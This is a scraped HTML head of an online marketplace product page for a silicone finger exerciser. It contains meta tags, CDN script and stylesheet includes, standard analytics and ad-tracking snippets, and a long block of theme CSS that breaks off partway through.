

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imarkplace.com/finger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html
body_size: 46386
content:
<!doctype html>
<html id="C" lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fimarkplace.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fd1gcfsxh5fnagd.cloudfront.net\u002Fstatic\u002Fversion1768651878\u002Ffrontend\u002FMageBig\u002Fmartfury_custom\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Finger Exerciser With Box – Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device"/>
<meta name="description" content="Silicone Hand Grip Finger Expander with box Adjustable Practical Hand Strengthener Hand Physical Equipment for Patients Strength Training

"/>
<meta name="keywords" content="gripper
hand gripper
exercise
exercise accessories
fitness
gym
training"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Finger Exerciser With Box – Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/_cache/merged/9fbe4909637274ba3c89b9407d48016b.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/header.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/footer.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/admin_sidebar_signup.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/catalog_product_pasha.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/catalog_product.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/smartmenu.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/Webkul_Pwa/css/pwa-style.min.css" />
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/custom.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/catalog_product.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/external-styles.less" />
<link  rel="canonical" href="https://imarkplace.com/finger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html" />
<link  rel="icon" type="image/x-icon" href="https://d1gcfsxh5fnagd.cloudfront.net/media/favicon/stores/1/fav_icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://d1gcfsxh5fnagd.cloudfront.net/media/favicon/stores/1/fav_icon.png" />
<script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/0a41a194-f258-4d9a-89db-93d85156e0aa.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>

<meta name="p:domain_verify" content="38a9dd582c93303307d910f5b1b3dd17"/>

<meta name="p:domain_verify" content="z3C7jeJ9BMl0DNp2VVXdMRTgyHnHjv8J"/>

<meta name="google-site-verification" content="fzEhycLkLXZo6hN60TV-FaEHF4J9DcQJIGEttrlYp08" />

<meta name="facebook-domain-verification" content="to6h4tstyxu9jeubosiho4wzfw8dfe" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1430606865017939');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1430606865017939&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11387800853"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-11387800853');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7T7M47MDCV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7T7M47MDCV');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17008725261"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17008725261');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-056R71QGGF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-056R71QGGF');

</script>

<!-- Google Tag Manager 21 JUNE 2025 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5ZJB5LT');</script>
<!-- End Google Tag Manager 21 JUNE 2025-->

<!-- Google Tag Manager (noscript) 21 JUNE 2025 -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5ZJB5LT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) 21 JUNE 2025 -->


<style>

/* Start Seller dashboard sidebar fixed */
@media only screen and (max-width: 767px) {
    #C.nav-before-open.nav-open body .wk-mp-menu-wrapper:before {
        position: fixed;
        width: calc(100% - 54px);
    }
}
/* End Seller dashboard sidebar fixed */

.top-brands-wrap { background-color: #fff; margin-bottom: 50px; padding: 12px; border-radius: 6px;}
.top-brands-wrap .search-title h2 { background-color: #fff; padding-left: 5px; }
.search-trend-wrap .search-title .title { background-color: #fff; margin-bottom: 0px;  padding-left: 15px;}
.c_color .bn-item-promo2 .bn-item-content .title { color: #fff;font-weight: 500; }
.header-main-content {    background-color: #fff;}

.page-header .wishlist-icon, .page-header .showcart,.page-header .user-topbar{color: #000000;}
.slider-2 .owl-carousel>div{border-radius:8px;}
.top-brands-wrap .search-title h2{font-family: 'Oswald', sans-serif;font-weight: 500;}
.browse_by_company_slider {padding: 15px 10px 15px;}
.browse_by_brands { padding: 10px 10px 15px; }
.bn-item-content .bn-btn a span:after { padding-left: 8px; content: "\e944"; font-family: 'mbicon' !important; position: relative; top: 3px; }
.bn-item-content .bn-btn a{color:#fff;}
.c_color .bn-item-promo2 .bn-item-content{    padding: 40px 30px 40px 20px;}
.search-trend-wrap .search-title .title, .block-main-product .top-title .title,.day_deals .title, .layout02 .deal-block-top .title{font-family: 'Oswald', sans-serif;    font-weight: 500;}
.browse_by_brands .owl-carousel .owl-nav.disabled, .browse_by_company_slider  .owl-carousel .owl-nav.disabled{ display: block !important; }
.block-banner.c_color .object-fit .img-native-wrap { padding-bottom: 0 !important; height: 100%; border-radius: 6px; }
.discount .bn-item-content {    padding: 38px 30px 130px;margin-top: 30px;}
.discount .bn-item-promo2 .bn-item-content .title { font-size: 65px; color: #fff; font-weight: bold; font-family: 'Oswald', sans-serif; line-height: 48px; }
.discount .bn-item-promo2 .bn-item-content .title span { font-size: 3rem; display: block; font-weight: 400; }
.discount .action.primary{background-color: #eaa721; border: 0px solid;}
.day_deals .deal-block-top{padding: 15px;}
.day_deals .widget-product.discount { padding: 15px 24px; }
.discount .action.primary:after{display:none;}
.product-item-name a { color: #000; font-weight: 500; }
.main-slider-v2 .owl-theme .owl-dots .owl-dot span{width: 14px; height: 14px;}
.search-trend-wrap .search-trend .owl-theme .owl-nav [class*='owl-'] { color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 52px; }
.search-trend-wrap .search-trend .owl-theme i{ font-weight:bold;     color: #000;}
.page-products .block-nav,.page-products .block.filter{    background-color: #ffffff;padding: 15px;}
.page-products .main-wrap { background-color: #fff; padding: 15px; }
.page-products .page-title-wrapper { display: none; }
.page-products .wrapper-breadcrums{ display: none; }
.page-products .category-image { padding-top: 20px; }
.page-products .block-content .level-top span { padding-left: 12px; }
.page-products .sidebar-main .block-title strong { font-family: 'Oswald', sans-serif; font-weight: bold; }
.page-products .filter-options .filter-options-title{    font-weight: bold;}
.sidebar ul.nav-collapse li a:hover{  color: #002142;}
.action.primary, .action.secondary{    background: #002142;    border: 1px solid #002142;}
.page-products .product-item-name a { color: #0c345b; font-weight: 400; }
.page-products .pages .pages-items .item { border-radius: 50%; background-color: transparent; border: 1px solid #002142; }
.page-products .pages .pages-items .item:hover,.page-products .pages .pages-items .item.current { background-color: #002142; color: #fff; }
.page-products .pages .pages-items .item:hover a{ color: #fff; }
.mb-range-slider .ui-slider-handle{background: #002142;}
.block-search .action.search { width: auto; background-color: transparent; color: #002952; font-size: 22px;top: 3px; }
.block-search input { border: 1px solid #002952; border-radius: 3px; }
.block.block-search { padding-right: 0px; }
.block.block-search i.mbi.mbi-magnifier { font-weight: bold; }
.price-container .price { font-weight: 500; font-size: 1.7rem; }
.special-price .price { color: #000000; }
.deal-block-top-wrap,.search-trend-wrap,.block-product-layout-wrap,search-trend-wrap{border-radius: 8px;}
#C .owl-nav button { opacity: 1; visibility: visible; }
.top-brands-wrap .owl-carousel .owl-nav button.owl-prev { left: -37px; color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 21px; }
.top-brands-wrap .owl-carousel .owl-nav button.owl-next{ right: -37px; color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 21px; }

.catalog-product-view .page-title-wrapper.product { padding: 0px; }
.catalog-product-view .fotorama_vertical_ratio .fotorama__img{left: initial;}
.selling-feature-sidebar i{color: #002952;}
.box-tocart .actions .tocart, .box-tocart .instant-purchase{border: 1px solid #002952; background-color: #002952;}
.box-tocart .fieldset-add .custom-qty button { background-color: #002952; color: #fff; }
.box-tocart .fieldset-add .custom-qty button span{color: #fff; font-size: 16px; font-weight: bold; line-height: 34px;}
.box-tocart .fieldset-add input.input-text{border: 1px solid #002952;}
.wrapper-breadcrums{background-color: #d1d1d1;}
.catalog-product-view .product-info-main-top.product-info-main { background-color: #fff; border-top-left-radius: 6px; border-top-right-radius: 6px;  padding: 15px; margin-bottom: 0px; margin-top: 30px; }
.catalog-product-view .product-info-main-content { background-color: #fff; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; border-bottom: 0px; padding: 15px; margin-bottom: 60px; }
.catalog-product-view .product.info.detailed { background-color: #fff; border-radius: 6px; border-bottom: 0px; padding: 15px 0px; margin-bottom: 30px; }
#C .product.data.items .active a {    color: #161616 !important;}
#C .product.data.items a {      font-weight: bold;}
.product.data.items .item.content { padding: 30px 15px; }
.product.data.items .item.title>.switch:before, .product.data.items .item.title>.switch:after{background: #002952;}
.catalog-product-view  .widgetplus.widget-product.related,.catalog-product-view  .widgetplus.widget-product.upsell{background: #fff;border-radius: 8px;position: relative;}
.catalog-product-view  .related.widget-heading-center .heading-title,.catalog-product-view  .upsell.widget-heading-center .heading-title {background-color: #fff; text-align: left; padding: 15px; border-radius: 8px; font-family: 'Oswald', sans-serif; font-weight: 500; font-size: 25px;}
.catalog-product-view .related .category-products,.catalog-product-view .upsell .category-products { padding: 15px; }
.catalog-product-view  .related .owl-nav,.catalog-product-view  .upsell .owl-nav { position: absolute; top: -56px; right: 30px; }
.catalog-product-view  .product-image-container,.deal-block-top-wrap  .product-image-container{    margin: 0 auto;}
.catalog-product-view  .wk-seller-card-container.wk-card-type1 { display: none; }
.catalog-product-view  .product-info-main-top .info-after-title>div{padding: 0 8px;}
.catalog-product-view  .product-info-main .product.attribute.sku .type { margin-right: 0px; color: #999999; }
.checkout-cart-index .main-container {background-color: #fff;margin-top: 38px;border-radius: 8px;}
.checkout-cart-index .page-title {text-align: left;color: #002952;font-family: 'Oswald', sans-serif;    font-weight: 500;font-size: 28px;}
.checkout-cart-index .action.update,.checkout-cart-index .action.continue { border: 1px solid #002952; color: #000; }
.checkout-cart-index .action.update:hover,.checkout-cart-index .action.continue:hover{background-color: #002952;color: #fff;}
.catalog-product-view .related .owl-nav .mbi, .catalog-product-view .upsell .owl-nav .mbi, .cart_related .owl-nav .mbi {    font-size: 22px;    color: #000;}
.catalog-product-view .widget-product .owl-carousel .product-item { /*padding: 15px;*/ }
.checkout-index-index .main-container { background-color: #fff; }
.opc-progress-bar-item._active>span { color: #333; }
.checkout-index-index .action.showcart .counter.qty{    background-color: #022335;}
.checkout-index-index .opc-progress-bar-item._active:before{background-color: #022335;}
.checkout-index-index .opc-progress-bar-item._active>span:before{background-color: #022335;}
.checkout-index-index .authentication-wrapper button { border-color: #022335; }
.checkout-index-index .opc-wrapper { margin: 0 0 50px; }
.blog-home5 { background-color: #fff; padding: 18px; border-radius: 8px; border-bottom: 0px; }
.blog-home5 .block-blog-main{    padding: 0px;border-bottom: 0px solid #d8d8d8;
}
.cms-page-view .main-container {background-color: #fff;padding: 15px;max-width: 1170px;margin-top: 45px;border-radius: 5px;}
.footer.content {border-top:initial;}
form#contact-form {    margin: 0px 0;padding-bottom:0px;}
.block-product-sidebar .special-price .price,.widgetplus   .special-price .price{ color: #ff3300;font-size: 1.4rem; }
.block-product-sidebar .price-container .price,.widgetplus .price-container .price{font-size: 1.4rem;}
.pages .action span { display: none; }
form#contact-form { margin: 0px 0; padding-bottom: 0px; }
.wk-seller-card-container.wk-card-type2{background-color: #fff; padding: 20px; margin-bottom: 0px; border-radius: 8px;margin-top: 20px;}
.wk-seller-card-product {    box-shadow: initial;}
.wk-seller-card-details-img-block{width: 101px;}
.wk-seller-card-details-img-block img{    width: 90px;}
.block-banner.c_color { margin-bottom: 50px; }
.action.button, .action.continue, .action.update, .action.clear{border: 1px solid #002952;}
ul.term-list.smartmenu.magebig-nav a.btn.action.primary { color: rgb(255, 255, 255); }
ul.term-list.smartmenu.magebig-nav a.btn.action.primary:hover { color: #002952; }
.page-header .header-maininner-row .navigation ul:nth-child(3) { display: none; }
#C .footer-widgets .footer-main .footer-links-wrap .footer-links li a{display:flex;}


<!--cart custom css-->
.cart-summary>.title{display:block;}
.cart-summary { width: 30%; float: right; -ms-flex-order: 2; -webkit-order: 2; order: 2; padding: 0 20px 20px; position: relative; }
.cart-summary>.title { display: block; }
.cart-summary .block>.title {
    padding-left: 0;
}
.abs-revert-side-paddings, .checkout-cart-index .page-title-wrapper, .cart-summary .block .content, .cart-empty {
    padding-left: 0;
    padding-right: 0;
}
.cart-summary .checkout-methods-items {
    padding: 0;
}
.cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
}
.cart.table-wrapper .item .col.item {
    padding: 10px 8px 10px 0;
}
.cart.table-wrapper .product-item-photo {
    display: table-cell;
    padding-right: 15px;
    position: static;
    vertical-align: middle;
    width: 1%;
}
.cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
}
.cart.table-wrapper tbody td {
    padding-top: 20px;
}
@media (min-width: 768px){
.opc-progress-bar-item {    width: 185px;}
}

@media (max-width: 768px){
.cms-page-view main#maincontent { margin: 0px 15px; }
#C .page-footer .footer-top .footer-top-center{margin: 0px 15px; }
.catalog-product-view .related .owl-nav, .catalog-product-view .upsell .owl-nav{right: 10px;}
#C .widget-product .owl-theme .owl-nav .owl-prev { left: -50px; }
.product.data.items .item.title>.switch:before, .product.data.items .item.title>.switch:after { background: transparent; }
#C .page-footer .footer-links-wrap .h4.title { font-size: 2.3rem; }
.search-trend-wrap{margin-bottom: 30px;}
.menu-btn-text {    display: none;}
#C .page-footer .subscribe .input-box{max-width:90%;}
.col-btn-actions {    padding: 5px 0px;}
#C .page-footer .footer-links-wrap .content-toggle .footer-exclusive-txt{font-size: 1.4rem;padding: 0px 60px;}
.icon-top-mobile .col-wishlist{display: inline-block; vertical-align: top; width: initial; padding: 0px;}
.cart-summary { width: 100% !important; order: 1; position: initial !important; }
.cart-summary._sticky { width: 100% !important; order: 1; position: initial !important; }
.checkout-cart-index .page-main{padding-bottom: 0px;}
.product.data.items .item.content { padding: 10px 25px; }
ul#mb-collapsible a img { margin-right: 8px; }
div#footer-widgets .mbi-chevron-down:before {    content: "\e936";}
div#footer-widgets i.mbi.mbi-chevron-up:before{content: "\e937";}
.page-products .wrapper-breadcrums {    display: block;}
.page-products main#maincontent { margin-top: 20px; }
.cms-index-index .block-product-inner .owl-stage-outer img { border-radius: 8px; }
.cms-index-index .blog-home5 .post__item img { border-radius: 8px; }
.mfp-ready .mfp-s-ready .product-info-main-top.product-info-main { padding: 0px 0px 15px; margin-top: 0px; }
.mfp-ready .mfp-s-ready .product-info-main-content{padding: 15px 0px;    margin-bottom: 0px;}
}

#C .field>input[type="radio"] {
    position: initial;
    width: initial;
    height: initial;
    padding: initial;
    overflow: initial;
    clip: initial;
    white-space: initial;
    -webkit-clip-path: initial;
    clip-path: initial;
    border: initial;
}

#C .field>input[type="radio"]+label {
    padding-left: initial;
}
/* #C .field>input[type="radio"]+label{display: none;} */

#C .field>input[type="radio"]:checked+label:after {display: none;}
#C .table-checkout-shipping-method .field>input[type="radio"]+label {display: none;}

#C .page-layout-checkout .field>input[type="radio"]+label:before {    display: none;}
#C .page-layout-checkout  .minicart-wrapper button.action.showcart {    display: none;}

.smartmenu a.level-top>img{display:none;}
ul.term-list.smartmenu.magebig-nav h3 {    padding: 9px 15px 0px;}
ul.term-list.smartmenu.magebig-nav { padding-bottom: 20px; }
ul.term-list.smartmenu.magebig-nav  li.more,ul.term-list.smartmenu.magebig-nav  li.less { cursor: pointer;padding: 8px 0px; list-style: none;}
.vertical-menu .magebig-nav>li.level0:hover>a.level-top{ background-color: #002952; color: #fff; }
.vertical-menu .magebig-nav>li.level0:hover>i:before {color: #fff; }
.toolbar-sorter.sorter select.sorter-options,.field.limiter  select.limiter-options { -webkit-appearance: auto; -moz-appearance: auto; -ms-appearance: auto; appearance: auto; }
ul.nav-mobile-accordion img {display: none;} 
.nav-bar .smartmenu.magebig-nav li.level0 {padding: 0px;color: #000; font-size: 14px; text-transform: capitalize; padding: 10px 42px 10px 15px; line-height: 17px; height: auto; border-bottom: 1px solid rgba(0,0,0,0.2);} 
.magebig-mobile-menu ul.term-list.smartmenu.magebig-nav h3 {padding: 0px;}
.magebig-mobile-menu ul.nav-collapse li.more { font-size: 14px; text-transform: capitalize; padding: 10px 42px 10px 15px; line-height: 17px; height: auto; }
#C .magebig-mobile-menu ul.nav-mobile-accordion li:last-child {    border-bottom: 0px;}
ul#mb-collapsible>li:first-child { text-transform: capitalize; line-height: 17px; height: auto;  }
._has-modal .modals-overlay {    z-index: 99!important;}
.wk-supplier-btn-wrapper,.wk-supplier-msg-container{display:none;}

.header-top-inner a:hover, .header-top-inner .title:hover, .header-top-inner .log-in:hover, ul.smartmenu.magebig-nav li.level0 a:hover,#C .footer-widgets .footer-main .footer-links-wrap .footer-links li a:hover,#C .page-footer .top-social-link ul li a:hover { color: #ff2007; }

li.level-1 > .simple-dropdown.submenu.show-sub { visibility: visible; position: initial; opacity: 1; content: ""; display: block;width: 100% !important;    padding-top: 0px; }
.magebig-nav div.submenu:before {box-shadow: none;} 
li.level-1 > .simple-dropdown.submenu.show-sub { } 
.vertical-menu .magebig-nav>li a {float: none;} 
.vertical-menu .navigation i.mbi.mbi-ios-arrow-down {display: none;} 
ul.term-list.smartmenu.magebig-nav.prepnt_cat {padding: 9px 15px;} 
ul.term-list.smartmenu.magebig-nav .level-1 > a span {font-family: Work Sans,'Segoe UI','Helvetica Neue';display: block; font-size: 1.17em; font-weight: bold;} 
.magebig-nav li .show-sub li div.show-sub {left: 100%;}
.vertical-menu .navigation li.level-1.nav-.level-top {    padding-bottom: 30px;}
.simple-dropdown.submenu.show-sub .simple-dropdown.submenu.show-sub .simple-dropdown.submenu.show-sub { left: 100%;    top: -20px; }
ul#mb-collapsible li.level-1.level-top > a span { font-family: Work Sans,'Segoe UI','Helvetica Neue'; display: block; font-size: 1.17em; font-weight: bold; color: #000; } 
ul#categories-nav .level0 ul.level0 {display: block;} 
ul#categories-nav li.level0.level-top > a {display: none;} 
ul#categories-nav li.level0.level-top > span {display: none;} 
ul#categories-nav li.level0.nav-2.level-top {display: none;}
#mb-collapsible ul.level-1 { display: block !important; }
.magebig-mobile-menu ul.nav-collapse li.level-1 > span { display: none; }
ul.nav-collapse ul.level0>li>a{padding-left: 0px;}
.header-main-content.sticky-menu.active a.btn.action.primary {    color: #fff;}
.b2bmarketplace-customer-requestquote .wk-supplier-btn-wrapper, .b2bmarketplace-customer-requestquote .wk-supplier-msg-container {    display: block;}

.availability.only.configurable-variation-qty { display: none !important; }
.wk-supplier-menu-box.wk-supplier-margin-bottom ul li:last-child, .wk-supplier-collection-container div#contact-us {
    display: none;
}
        .wk-supplier-menu-box.wk-supplier-margin-bottom ul li:nth-child(3), .wk-supplier-collection-container div#about-us {
    display: none;
}
.wk-supplier-collection-header-box .wk-supplier-collection-title-container div:last-child [title~="Search"] {
   display: none;
}







/* ***********************6-8-2022 ******************* */


/*body.layout01.layout02 .main-wrap { background-color: #fff; padding: 15px; }*/
body.layout01.layout02 .content.account-nav-content { background-color: #fff; }
#C body.layout01.layout02 .column.main .block:not(.widget) .block-title{border-bottom: 0px solid;}
body.layout01.layout02 .wk-supplier-collection-header-box.wk-supplier-margin-bottom {    background-color: #fff;margin-bottom: 0px;    font-weight: 400;  padding-top: 5px;}
body.layout01.layout02 .wk-supplier-collection-header-box.wk-supplier-margin-bottom .wk-supplier-container-right .wk-supplier-info-container .wk-supplier-info-title-container { 
    padding-right: 7px;
}

body.layout01.layout02 .wk-supplier-container-right .wk-supplier-info-wrapper .wk-supplier-info-container { 
display: flex;
   align-items: center;
}
body.layout01.layout02 .wk-supplier-collection-header-box .wk-supplier-container-right{padding: 15px 0px;}
body.layout01.layout02 .wk-supplier-menu-box.wk-supplier-margin-bottom { padding-bottom: 0px; margin-bottom: 0px; }
body.layout01.layout02 .wk-supplier-menu-container { background-color: #fff; margin-bottom: 0px; padding-bottom: 0px; }
body.layout01.layout02 .wk-supplier-collection-container { background-color: #fff; padding: 15px 20px; }
body.layout01.layout02 .wk-supplier-menu-container ul.wk-supplier-menu-ul {display: table;}
body.layout01.layout02 .wk-supplier-menu-container ul.wk-supplier-menu-ul a.wk-supplier-menu-title {font-weight: 500;}
body.layout01.layout02 .wk-supplier-collection-container h4 { font-size: 22px; font-weight: 500; margin-bottom: 20px;font-family: 'Oswald', sans-serif; font-weight: 500; color: #000; }
body.layout01.layout02 .wk-supplier-menu-li {    border-bottom: 3px solid transparent; }
body.layout01.layout02 .wk-supplier-menu-li.active, body.layout01.layout02 .wk-supplier-menu-li:hover { border-bottom: 3px solid #ff5501; background-color: #002952; color: #fff; }
body.layout01.layout02 .wk-supplier-menu-li:hover a {    color: #fff;}

body.layout01.layout02 ol.products.list.items.product-items li.item.product.product-item {    padding: 10px 8px;width: 33%;}
body.layout01.layout02 ol.products.list.items.product-items { display: flex; flex-wrap: wrap; padding-left: 0; }
body.layout01.layout02 .page-products .product-item-name a { color: #000; font-weight: 500; }
